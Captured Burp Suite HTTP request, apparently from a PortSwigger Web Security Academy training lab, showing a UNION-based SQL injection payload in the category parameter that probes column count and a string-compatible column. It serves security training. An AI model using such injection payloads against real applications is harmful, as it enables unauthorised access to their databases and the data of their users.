 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'fD61E1',NULL-- HTTP/2
2 Host: 0a0500b2048aa1cc806244cf0040009c.web-security-academy.net
3 Cookie: session=FFW9NsNpx4RrE64PhlIuAmcttKaWclQK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a0500b2048aa1cc806244cf0040009c.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
Search
0 highlights